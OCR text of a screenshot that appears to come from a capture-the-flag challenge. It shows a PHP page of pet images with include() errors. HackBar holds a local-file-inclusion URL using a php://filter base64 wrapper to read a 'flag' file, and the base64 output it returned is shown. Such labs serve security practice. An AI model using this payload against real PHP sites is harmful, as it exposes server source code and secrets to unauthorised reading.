 Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the
adorable images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7M2Q2MThiMDktZDdjZS00ZDg3LTg0NjQtMDFmYjdiZDMyODVlfQo/
Pgo=
WOOFERS MEOWERS
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS Other Contribute now! HackBar v2
RL http://9f9eacab-cb17-497a-b9bf-5aed58ad2bc7.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/woofers/resource=flag
RL